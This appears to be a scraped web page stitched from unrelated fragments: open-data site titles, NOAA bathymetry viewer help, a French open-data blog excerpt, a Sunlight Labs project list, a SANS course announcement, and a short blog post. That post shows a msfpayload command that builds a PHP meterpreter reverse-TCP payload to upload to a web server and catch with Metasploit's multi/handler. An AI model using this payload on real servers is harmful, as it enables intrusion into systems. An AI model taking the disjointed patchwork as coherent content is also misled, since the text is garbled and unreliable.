



Open Definition | Defining the Open in Open Data, Open Content and Open Services Bathymetry Data Viewer - NOAA ●Contact Us Navigating the map Click and drag or use arrow keys to pan Mouse scroll forward or use + key to zoom in Mouse scroll backward or use - key to zoom out Identifying features You have several options to identify features within visible layers: Single-click on the map Or, choose another tool from the "Identify" menu: Click on to draw a rectangle Click on to draw a polygon Click on to enter coordinates for a bounding box A popup will appear with a list of the selected features. Mouse-over the list of files within an instrument folder to highlight features on the map (blue line). Click the magnifying glass icon to zoom to that feature. Searching for data Filter Surveys: opens a dialog where you can specify a desired range of survey years, survey ID, and ship name (wildcards accepted: *).
Liberté pour les données de Santé | Initiative transparence santé, le blog PHP meterpreter payload - #!/zitstif.no-ip.org/ Today I’ll be showing a new feature that has just been added to the Metasploit framework. When one can upload files to a www directory and want further leverage on the system, they may want to do this via PHP in some way. PHP shells are a viable solution for this problem, if certain parameters are met. One parameter that must be met, is that the server must allow system commands through PHP. If you surf around on the internet looking for PHP shells, you’ll find ones such as: c99.php, DXshell.php. Now as part of the Metasploit framework, pentesters can now use meterpreter as a php payload. msfpayload php/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 R > mypayload.php With this file you can use it on the web server to get a reverse connection. On the attacker’s end all you have to do is setup msfconsole and use the multi/handler. More to come as usual…
Welcome to PublicData.eu - Europe's Public Data - publicdata.eu Sunlight Labs Projects 180 Degrees description retired Identify attendees of influential hearings and events. Ad Hawk mobile description retired Identify political TV and radio ads. Call on Congress description retired Toll-free service to learn about and call Congress. Capitol Words description Explore and compare what Congress says. Checking Influence description retired See the political activity behind your everyday spending.
Ushahidi Open-data et format - Kune.fr Il n’y a pas de doute, l’open-data est un sujet qui a une place importante aujourd’hui dans l’éco-système numérique. Il fait un peu suite, à mon avis, à la montée en puissance de l’open-source. L’édition numérique, aujourd’hui, est menée par ces logiciels libres, qu’ils soient moteurs de blogs, CMS, logiciels … J’essaye de faire le parallèle entre ces 2 choses car l’open-data a de quoi apprendre du logiciel libre. Tout d’abord, l’essence même d’un logiciel libre, tout comme pour l’open-data, c’est la communauté qu’il fédère autour de lui. Pour que l’utilisation soit aisée, il est impératif que le format utilisé possède une base solide de structuration. Une base de données est un conteneur servant à stocker des données : des renseignements bruts tels que des chiffres, des dates ou des mots, qui peuvent être retraités par des moyens informatiques en vue de produire une information; par exemple, des chiffres et des noms assemblés et triés pour former un annuaire téléphonique. [...]
SANS Secure Europe: In-depth information security training Posted on 03 March 2011. SANS Secure Europe Amsterdam is the second biggest event outside of the US offering 8 top level courses. What makes SANS Secure Europe Amsterdam a unique event is that these classes run over two weeks, with 4 each week, giving you a chance to make the most of your travel budget and build your knowledge with two classes, one after the other. Here are the classes running at SANS Secure Europe Amsterdam, and the instructors teaching them: SEC401: SANS Security Essentials Bootcamp Style with Jim Herbeck In this course you will learn the language and underlying theory of computer security. SEC540: VoIP Security with Paul Henry By helping you understand how VoIP protocols work and giving you hands-on experience with attack mechanisms that impact your VoIP environment, this challenging course helps you design, build, and assess a secure VoIP architecture. For more information about SANS Secure Europe Amsterdam 2011 and registration go here.
Willkommen - OffeneDaten